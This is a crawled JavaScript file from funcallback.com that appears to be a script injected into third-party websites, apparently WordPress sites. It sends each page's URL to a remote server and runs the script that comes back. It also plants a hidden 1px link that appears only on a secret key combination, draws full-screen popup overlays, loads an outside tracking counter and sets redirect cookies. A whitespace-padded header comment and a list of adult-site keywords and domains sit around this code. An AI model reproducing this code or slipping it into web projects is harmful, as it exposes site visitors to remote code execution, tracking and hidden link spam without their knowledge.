

--- FILE ---
content_type: application/javascript
request_url: https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl
body_size: 4289
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//funcallback.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
